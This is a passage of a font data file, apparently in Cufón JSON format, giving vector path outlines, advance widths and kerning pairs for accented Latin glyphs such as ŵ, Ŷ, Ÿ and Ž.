10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":100,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":60,"Q":50,"z":70,"\u017a":70,"\u017c":70,"\u017e":70,"s":80,"\u015b":80,"\u015d":80,"\u015f":80,"\u0161":80,"a":80,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00b5":80,"\u00e0":80,"\u00e1":80,"\u00e2":80,"\u00e3":80,"\u00e4":80,"\u00e5":80,"\u00e6":80,"\u00e7":80,"\u00e8":80,"\u00e9":80,"\u00ea":80,"\u00eb":80,"\u00f0":80,"\u00f2":80,"\u00f3":80,"\u00f4":80,"\u00f5":80,"\u00f6":80,"\u00f8":80,"\u0101":80,"\u0103":80,"\u0105":80,"\u0107":80,"\u0109":80,"\u010b":80,"\u010d":80,"\u010f":80,"\u0111":80,"\u0113":80,"\u0115":80,"\u0117":80,"\u0119":80,"\u011b":80,"\u011d":80,"\u011f":80,"\u0121":80,"\u0123":80,"\u014d":80,"\u014f":80,"\u0151":80,"\u0153":80,"-":60,"\u00ad":60,"!":80,"\u00a1":80,"\u017f":80,"3":80,"6":60,"\/":120,"x":100,"0":80,"\u00c6":140,".":140,"\u2026":140,"4":140,",":140,"~":60,"\u2013":60,"\u2014":60,"\u00b7":60,"&":60,"1":60,"2":60,"9":60,":":60,";":60,"@":60,"i":60,"m":60,"n":60,"p":60,"r":60,"\u00a2":60,"\u00ab":60,"\u00bb":60,"\u00ec":60,"\u00ed":60,"\u00ee":60,"\u00ef":60,"\u00f1":60,"\u0129":60,"\u012b":60,"\u012d":60,"\u012f":60,"\u0131":60,"\u0133":60,"\u0144":60,"\u0146":60,"\u0148":60,"\u0155":60,"\u0157":60,"\u0159":60,"\u0167":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"7":60,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"f":60,"t":60,"\u0163":60,"\u0165":60,"j":60,"\u0135":60}},"\u0175":{"d":"302,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm25,-341v62,-33,117,-61,138,-61v11,0,16,5,16,15v0,17,-25,216,-25,251v0,40,7,83,30,83v19,0,55,-29,97,-106v38,-69,51,-171,55,-208v2,-18,6,-29,27,-29r20,0v13,0,17,13,17,22v-4,48,-23,96,-23,229v0,52,2,93,25,93v33,0,139,-125,139,-236v0,-40,-26,-51,-26,-81v0,-12,11,-27,35,-27v28,0,37,27,37,54v0,57,-38,169,-83,238v-60,92,-115,117,-144,117v-42,0,-46,-43,-46,-85v0,-26,7,-115,7,-115v0,0,-34,80,-76,133v-31,40,-82,67,-106,67v-39,0,-51,-43,-51,-85v0,-84,19,-202,20,-253v0,-13,-5,-22,-14,-22v-6,0,-6,1,-61,25","w":612,"k":{"-":-10,"\u00ad":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":105,"\u017f":20,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":30,"x":30,"\u00c6":30,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":30,"!":30,"\u00a1":30,".":30,"\u2026":30,"4":30}},"\u0176":{"d":"204,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm10,-635r1,-32r220,0r-3,32r-29,0v-23,0,-34,2,-34,15v0,13,11,35,30,75r89,182r140,-228v8,-13,13,-25,13,-31v0,-12,-13,-13,-35,-13r-25,0r0,-32r195,0r-1,32r-31,0v-25,0,-36,4,-83,75r-156,238r-16,244v0,8,-1,20,-1,25v0,19,14,21,34,21r51,0r-1,32r-260,0r2,-32r45,0v41,0,48,-6,51,-44r17,-242r-140,-283v-15,-30,-21,-34,-47,-34r-26,0","w":582,"k":{"b":-10,"\u00df":165,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":100,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":60,"Q":50,"z":70,"\u017a":70,"\u017c":70,"\u017e":70,"s":80,"\u015b":80,"\u015d":80,"\u015f":80,"\u0161":80,"a":80,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00b5":80,"\u00e0":80,"\u00e1":80,"\u00e2":80,"\u00e3":80,"\u00e4":80,"\u00e5":80,"\u00e6":80,"\u00e7":80,"\u00e8":80,"\u00e9":80,"\u00ea":80,"\u00eb":80,"\u00f0":80,"\u00f2":80,"\u00f3":80,"\u00f4":80,"\u00f5":80,"\u00f6":80,"\u00f8":80,"\u0101":80,"\u0103":80,"\u0105":80,"\u0107":80,"\u0109":80,"\u010b":80,"\u010d":80,"\u010f":80,"\u0111":80,"\u0113":80,"\u0115":80,"\u0117":80,"\u0119":80,"\u011b":80,"\u011d":80,"\u011f":80,"\u0121":80,"\u0123":80,"\u014d":80,"\u014f":80,"\u0151":80,"\u0153":80,"-":60,"\u00ad":60,"!":80,"\u00a1":80,"\u017f":80,"3":80,"6":60,"\/":100,"x":100,"0":80,"\u00c6":100,".":100,"\u2026":100,"4":100,",":100,"~":60,"\u2013":60,"\u2014":60,"\u00b7":60,"&":60,"1":60,"2":60,"9":60,":":60,";":60,"@":60,"i":60,"m":60,"n":60,"p":60,"r":60,"\u00a2":60,"\u00ab":60,"\u00bb":60,"\u00ec":60,"\u00ed":60,"\u00ee":60,"\u00ef":60,"\u00f1":60,"\u0129":60,"\u012b":60,"\u012d":60,"\u012f":60,"\u0131":60,"\u0133":60,"\u0144":60,"\u0146":60,"\u0148":60,"\u0155":60,"\u0157":60,"\u0159":60,"\u0167":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"7":60,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"f":60,"t":60,"\u0163":60,"\u0165":60,"j":60,"\u0135":60}},"\u0177":{"d":"155,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm-2,237v39,-10,38,2,100,-64v47,-50,103,-144,103,-171v0,-29,-38,-175,-71,-264v-15,-40,-29,-69,-37,-69v-15,0,-30,30,-55,68r-23,-14v3,-4,30,-52,59,-83v21,-22,42,-41,59,-41v21,0,36,31,55,95v15,52,33,127,58,224v28,-68,52,-154,52,-257v0,-34,-22,-39,-22,-39r1,-17v16,-2,28,-2,35,-2r6,0v30,0,42,2,42,26v0,49,-72,286,-138,420v-35,71,-71,133,-115,195v-7,9,-11,16,-27,16r-82,0r0,-23","w":385,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"\/":40,"x":40,"\u00c6":40,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":40,"!":40,"\u00a1":40,".":40,"\u2026":40,"4":40}},"\u0178":{"d":"191,-811v0,-14,34,-42,44,-42v18,0,41,34,41,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm338,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm10,-635r1,-32r220,0r-3,32r-29,0v-23,0,-34,2,-34,15v0,13,11,35,30,75r89,182r140,-228v8,-13,13,-25,13,-31v0,-12,-13,-13,-35,-13r-25,0r0,-32r195,0r-1,32r-31,0v-25,0,-36,4,-83,75r-156,238r-16,244v0,8,-1,20,-1,25v0,19,14,21,34,21r51,0r-1,32r-260,0r2,-32r45,0v41,0,48,-6,51,-44r17,-242r-140,-283v-15,-30,-21,-34,-47,-34r-26,0","w":582,"k":{"b":-10,"\u00df":165,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":100,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":60,"Q":50,"z":70,"\u017a":70,"\u017c":70,"\u017e":70,"s":80,"\u015b":80,"\u015d":80,"\u015f":80,"\u0161":80,"a":80,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00b5":80,"\u00e0":80,"\u00e1":80,"\u00e2":80,"\u00e3":80,"\u00e4":80,"\u00e5":80,"\u00e6":80,"\u00e7":80,"\u00e8":80,"\u00e9":80,"\u00ea":80,"\u00eb":80,"\u00f0":80,"\u00f2":80,"\u00f3":80,"\u00f4":80,"\u00f5":80,"\u00f6":80,"\u00f8":80,"\u0101":80,"\u0103":80,"\u0105":80,"\u0107":80,"\u0109":80,"\u010b":80,"\u010d":80,"\u010f":80,"\u0111":80,"\u0113":80,"\u0115":80,"\u0117":80,"\u0119":80,"\u011b":80,"\u011d":80,"\u011f":80,"\u0121":80,"\u0123":80,"\u014d":80,"\u014f":80,"\u0151":80,"\u0153":80,"-":60,"\u00ad":60,"!":80,"\u00a1":80,"\u017f":80,"3":80,"6":60,"\/":100,"x":100,"0":80,"\u00c6":100,".":100,"\u2026":100,"4":100,",":100,"~":60,"\u2013":60,"\u2014":60,"\u00b7":60,"&":60,"1":60,"2":60,"9":60,":":60,";":60,"@":60,"i":60,"m":60,"n":60,"p":60,"r":60,"\u00a2":60,"\u00ab":60,"\u00bb":60,"\u00ec":60,"\u00ed":60,"\u00ee":60,"\u00ef":60,"\u00f1":60,"\u0129":60,"\u012b":60,"\u012d":60,"\u012f":60,"\u0131":60,"\u0133":60,"\u0144":60,"\u0146":60,"\u0148":60,"\u0155":60,"\u0157":60,"\u0159":60,"\u0167":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"7":60,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"f":60,"t":60,"\u0163":60,"\u0165":60,"j":60,"\u0135":60}},"\u0179":{"d":"352,-727r52,-142r70,0r-86,142r-36,0xm0,7v0,-6,14,-27,46,-64r268,-303r-82,0r3,-32r107,0r184,-208v0,0,-45,5,-95,5v-105,0,-183,-30,-255,-30v-68,0,-101,50,-101,88v0,37,42,60,75,60v40,0,33,-33,48,-33v6,0,12,8,12,19v0,45,-35,69,-73,69v-36,0,-91,-25,-91,-103v0,-72,48,-161,158,-161v85,0,144,32,306,32v30,0,55,-3,68,-11v28,-18,30,-31,42,-31v4,0,12,2,12,12v0,8,-5,14,-12,23r-233,269r83,0r-2,32r-109,0r-241,279v0,0,45,-6,67,-6v72,0,218,24,292,24v92,0,121,-71,121,-113v0,-7,-1,-13,-2,-18r17,-5v0,0,9,22,9,43v0,64,-22,172,-153,172v-83,0,-245,-37,-316,-37v-79,0,-93,2,-118,33v-9,11,-15,14,-22,14v-11,0,-13,-11,-13,-19","w":642,"k":{"b":-10,"\u00df":85,"5":40,"-":-20,"\u00ad":-20,"3":20}},"\u017a":{"d":"227,-468r51,-142r63,0r-86,142r-28,0xm10,26v0,-58,62,-103,115,-157r192,-195v-78,-5,-139,-20,-163,-20v-58,0,-68,21,-68,25v0,13,27,19,27,36v0,11,-6,21,-24,21v-14,0,-32,-16,-32,-43v0,-53,57,-95,125,-95v73,0,110,18,178,18v14,0,19,-3,19,-15v0,-5,-6,-13,-6,-22v0,-12,9,-24,26,-24v9,0,31,11,31,35v0,16,-22,38,-38,54r-287,285v0,0,23,-10,72,-10v56,0,102,28,145,28v44,0,56,-49,56,-57v0,-20,-10,-30,-16,-36r15,-14v0,0,35,14,35,61v0,44,-34,111,-105,111v-58,0,-117,-41,-179,-41v-54,0,-82,17,-82,37v0,3,4,18,4,29v0,10,-3,19,-17,19v-13,0,-23,-11,-23,-30","w":450,"k":{"-":-10,"\u00ad":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":95,"\u017f":10,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"\u00fe":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"\/":10,"x":10,"\u00c6":10,"Q":10,"X":10,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":50,",":10,"!":10,"\u00a1":10,".":10,"\u2026":10,"4":10}},"\u017b":{"d":"339,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm0,7v0,-6,14,-27,46,-64r268,-303r-82,0r3,-32r107,0r184,-208v0,0,-45,5,-95,5v-105,0,-183,-30,-255,-30v-68,0,-101,50,-101,88v0,37,42,60,75,60v40,0,33,-33,48,-33v6,0,12,8,12,19v0,45,-35,69,-73,69v-36,0,-91,-25,-91,-103v0,-72,48,-161,158,-161v85,0,144,32,306,32v30,0,55,-3,68,-11v28,-18,30,-31,42,-31v4,0,12,2,12,12v0,8,-5,14,-12,23r-233,269r83,0r-2,32r-109,0r-241,279v0,0,45,-6,67,-6v72,0,218,24,292,24v92,0,121,-71,121,-113v0,-7,-1,-13,-2,-18r17,-5v0,0,9,22,9,43v0,64,-22,172,-153,172v-83,0,-245,-37,-316,-37v-79,0,-93,2,-118,33v-9,11,-15,14,-22,14v-11,0,-13,-11,-13,-19","w":642,"k":{"b":-10,"\u00df":85,"5":40,"-":-20,"\u00ad":-20,"3":20}},"\u017c":{"d":"213,-555v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm10,26v0,-58,62,-103,115,-157r192,-195v-78,-5,-139,-20,-163,-20v-58,0,-68,21,-68,25v0,13,27,19,27,36v0,11,-6,21,-24,21v-14,0,-32,-16,-32,-43v0,-53,57,-95,125,-95v73,0,110,18,178,18v14,0,19,-3,19,-15v0,-5,-6,-13,-6,-22v0,-12,9,-24,26,-24v9,0,31,11,31,35v0,16,-22,38,-38,54r-287,285v0,0,23,-10,72,-10v56,0,102,28,145,28v44,0,56,-49,56,-57v0,-20,-10,-30,-16,-36r15,-14v0,0,35,14,35,61v0,44,-34,111,-105,111v-58,0,-117,-41,-179,-41v-54,0,-82,17,-82,37v0,3,4,18,4,29v0,10,-3,19,-17,19v-13,0,-23,-11,-23,-30","w":450,"k":{"-":-10,"\u00ad":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":95,"\u017f":10,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"\u00fe":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"\/":10,"x":10,"\u00c6":10,"Q":10,"X":10,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":50,",":10,"!":10,"\u00a1":10,".":10,"\u2026":10,"4":10}},"\u017d":{"d":"264,-865r58,0r62,72r61,-72r38,0v-30,42,-45,65,-80,119r-59,0v-31,-49,-51,-78,-80,-119xm0,7v0,-6,14,-27,46,-64r268,-303r-82,0r3,-32r107,0r184,-208v0,0,-45,5,-95,5v-105,0,-183,-30,-255,-30v-68,0,-101,50,-101,88v0,37,42,60,75,60v40,0,33,-33,48,-33v6,0,12,8,12,19v0,45,-35,69,-73,69v-36,0,-91,-25,-91,-103v0,-72,48,-161,158,-161v85,0,144,32,306,32v30,0,55,-3,68,-11v28,-18,30,-31,42,-31v4,0,12,2,12,12v0,8,-5,14,-12,23r-233,269r83,0r-2,32r-109,0r-241,279v0,0,45,-6,67,-6v72,0,218,24,292,24v92,0,121,-71,121,-113v0,-7,-1,-13,-2,-18r17,-5v0,0,9,22,9,43v0,64,-22,172,-153,172v-83,0,-245,-37,-316,-37v-79,0,-93,2,-118,33v-9,11,-15,14,-22,14v-11,0,-13,-11,-13,-19","w":642,"k":{"b":-10,"\u00df":85,"5":40,"-":-20,"\u00ad":-20,"3":20}},"\u017e":{"d":"179,-608r47,0v14,33,19,57,29,91v22,-46,37,-72,48,-91r32,0v-20,36,-58,109,-71,140r-35,0v-13,-44,-33,-99,-50,-140xm10,26v0,-58,62,-103,115,-157r192,-195v-78,-5,-139,-20,-163,-20v-58,0,-68,21,-68,25v0,13,27,19,27,36v0,11,-6,21,-24,21v-14,0,-32,-16,-32,-43v0,-53,57,-95,125,-95v73,0,110,18,178,18v14,0,19,-3,19,-15v0,-5,-6,-13,-6,-22v0,-12,9,-24,26,-24v9,0,31,11,31,35v0,16,-22,38,-38,54r-287,285v0,0,23,-10,72,-10v56,0,102,28,145,28v44,0,56,-49,56,-57v0,-20,-10,-30,-16,-36r15,-14v0,0,35,14,35,61v0,44,-34,111,-105,111v-58,0,-117,-41,-179,-41v-54,0,-82,17,-82,37v0,3,4,18,4,29v0,10,-3,19,-17,19v-13,0,-23,-11,-23,-30","w":450,"k":{"-":-10,"\u00ad":-